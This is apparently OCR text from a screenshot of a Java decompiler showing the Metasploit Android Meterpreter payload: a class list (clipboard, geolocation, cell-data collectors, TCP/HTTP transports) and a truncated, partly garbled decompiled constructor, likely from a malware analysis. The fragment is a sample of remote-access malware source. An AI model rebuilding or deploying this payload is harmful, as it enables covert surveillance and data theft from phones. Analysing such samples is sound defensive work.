 AndroidMeterpreter.class - Java Decompiler
classes-dex2jar.jar
com.metasploit
meterpreter
android
command
core
stdapi
AndroidMeterprete
CellCollector.class
Channel.class
ClipManager.class
CommandManager
DatagramSocketCh
ExtensionLoader.c
GeolocationCollect
HttpTransport.clas
IntervalCollectionM
IntervalCollector.c
MemoryBufferURLC
MemoryBufferURLS
Meterpreter.class
ProcessChannel.cla
ServerSocketChann
SocketChannel.cla
TLVPacket.class
TLVType.class
TcpTransport.class
Transport.class
TransportList.class
AndroidMeterpreter.class
public class AndroidMeterpreter
extends Meterpreter
{
private static Context context;
private static final Object contextWaiter = new Object();
private static String writeableDir;
private ClipManager clipManager;
private final IntervalCollectionManager intervalCollectionManager;
public AndroidMeterpreter(DataInputStream paramDataInputStream, OutputStream paramOutpu
throws Exception
{
super(paramDataInputStream, paramOutputStream, true, paramBoolean, false);
writeableDir = (String)paramArrayOfObject[0];
paramArrayOfObject = (byte[])paramArrayOfObject[1];
try
{
findContext();
if ((paramArrayOfObject != null) && (paramArrayOfObject[0] != 0))
{
loadConfiguration(paramDataInputStream, paramOutputStream, paramArrayOfObject);
this.intervalCollectionManager = new IntervalCollectionManager(getContext());
this.intervalCollectionManager.start();
startExecuting();
this.intervalCollectionManager.stop();
return;
}
}
catch (Exception localException)
{
for (;;)